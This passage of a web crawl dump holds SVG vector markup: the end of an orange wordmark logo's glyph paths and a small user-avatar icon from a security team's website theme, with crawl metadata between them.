        <path d="M498.652,0L468.467,0L468.467,-58.223C468.467,-70.54 467.822,-78.507 466.533,-82.124C465.244,-85.741 463.149,-88.551 460.249,-90.557C457.349,-92.562 453.857,-93.564 449.775,-93.564C444.548,-93.564 439.857,-92.132 435.703,-89.268C431.549,-86.403 428.703,-82.607 427.163,-77.881C425.623,-73.154 424.854,-64.417 424.854,-51.67L424.854,0L394.668,0L394.668,-114.082L422.705,-114.082L422.705,-97.324C432.66,-110.215 445.192,-116.66 460.303,-116.66C466.963,-116.66 473.05,-115.461 478.564,-113.062C484.079,-110.662 488.25,-107.601 491.079,-103.877C493.908,-100.153 495.877,-95.928 496.987,-91.201C498.097,-86.475 498.652,-79.707 498.652,-70.898L498.652,0Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.218188,0,0,1.185094,134.87756,1919.804803)">
        <path d="M295.088,-79.277L267.695,-84.219C270.775,-95.247 276.074,-103.411 283.594,-108.711C291.113,-114.01 302.285,-116.66 317.109,-116.66C330.573,-116.66 340.599,-115.067 347.188,-111.88C353.776,-108.693 358.413,-104.647 361.099,-99.741C363.784,-94.836 365.127,-85.83 365.127,-72.725L364.805,-37.49C364.805,-27.464 365.288,-20.07 366.255,-15.308C367.222,-10.545 369.03,-5.443 371.68,0L341.816,0C341.029,-2.005 340.062,-4.977 338.916,-8.916C338.415,-10.706 338.057,-11.888 337.842,-12.461C332.686,-7.448 327.171,-3.688 321.299,-1.182C315.426,1.325 309.16,2.578 302.5,2.578C290.755,2.578 281.499,-0.609 274.731,-6.982C267.964,-13.356 264.58,-21.413 264.58,-31.152C264.58,-37.598 266.12,-43.345 269.199,-48.394C272.279,-53.442 276.593,-57.31 282.144,-59.995C287.694,-62.681 295.697,-65.026 306.152,-67.031C320.26,-69.681 330.036,-72.152 335.479,-74.443L335.479,-77.451C335.479,-83.252 334.046,-87.388 331.182,-89.858C328.317,-92.329 322.91,-93.564 314.961,-93.564C309.59,-93.564 305.4,-92.508 302.393,-90.396C299.385,-88.283 296.95,-84.577 295.088,-79.277ZM335.479,-54.785C331.611,-53.496 325.488,-51.956 317.109,-50.166C308.73,-48.376 303.252,-46.621 300.674,-44.902C296.735,-42.109 294.766,-38.564 294.766,-34.268C294.766,-30.042 296.341,-26.39 299.492,-23.311C302.643,-20.231 306.654,-18.691 311.523,-18.691C316.966,-18.691 322.158,-20.482 327.1,-24.062C330.752,-26.784 333.151,-30.114 334.297,-34.053C335.085,-36.631 335.479,-41.536 335.479,-48.77L335.479,-54.785Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.218188,0,0,1.185094,134.87756,1919.804803)">
        <path d="M215.811,0L185.625,0L185.625,-114.082L213.662,-114.082L213.662,-97.861C218.46,-105.524 222.775,-110.573 226.606,-113.008C230.438,-115.443 234.788,-116.66 239.658,-116.66C246.533,-116.66 253.158,-114.762 259.531,-110.967L250.186,-84.648C245.101,-87.943 240.374,-89.59 236.006,-89.59C231.781,-89.59 228.2,-88.426 225.264,-86.099C222.327,-83.771 220.018,-79.564 218.335,-73.477C216.652,-67.389 215.811,-54.642 215.811,-35.234L215.811,0Z" style="fill:rgb(247,132,3);"/>
    </g>
    <g transform="matrix(1.218188,0,0,1.185094,134.87756,1919.804803)">
        <path d="M9.561,-77.773C9.561,-93.815 11.96,-107.279 16.758,-118.164C20.339,-126.185 25.226,-133.382 31.421,-139.756C37.616,-146.13 44.401,-150.856 51.777,-153.936C61.589,-158.089 72.904,-160.166 85.723,-160.166C108.926,-160.166 127.492,-152.969 141.421,-138.574C155.35,-124.18 162.314,-104.163 162.314,-78.525C162.314,-53.102 155.404,-33.211 141.582,-18.853C127.76,-4.494 109.284,2.686 86.152,2.686C62.734,2.686 44.115,-4.458 30.293,-18.745C16.471,-33.032 9.561,-52.708 9.561,-77.773ZM42.324,-78.848C42.324,-61.016 46.442,-47.498 54.678,-38.296C62.913,-29.093 73.369,-24.492 86.045,-24.492C98.721,-24.492 109.123,-29.058 117.251,-38.188C125.379,-47.319 129.443,-61.016 129.443,-79.277C129.443,-97.324 125.487,-110.788 117.573,-119.668C109.66,-128.548 99.15,-132.988 86.045,-132.988C72.939,-132.988 62.376,-128.494 54.355,-119.507C46.335,-110.519 42.324,-96.966 42.324,-78.848Z" style="fill:rgb(247,132,3);"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cert.orange.pl/wp-content/themes/cert/front/dist/assets/svg/ic_Avatar.svg
body_size: 994
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>icons/functional_UI/A-E/mdpi/ic_Avatar</title>
    <g id="icons/functional_UI/A-E/ic_Avatar" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M15.7608,10.137816 C13.6351681,12.1406499 10.3171735,12.140734 8.19143998,10.138008 C6.49334565,11.0634832 5.41997692,12.8265504 5.37753597,14.76 L5.37599997,14.76 L5.37599997,19.8 C5.37599997,21.1254834 6.45051658,22.2 7.77599998,22.2 L18.5760003,22.2 L18.5760003,14.88 C18.5766591,12.9030531 17.496693,11.083858 15.7608,10.137816 Z M16.296,6.11999998 C16.296,8.5058701 14.3618701,10.44 11.976,10.44 C9.59012987,10.44 7.65599998,8.5058701 7.65599998,6.11999998 C7.65599998,3.73412985 9.59012987,1.79999996 11.976,1.79999996 C14.3618701,1.79999996 16.296,3.73412985 16.296,6.11999998 Z" fill="#ffffff"></path>
    </g>
</svg>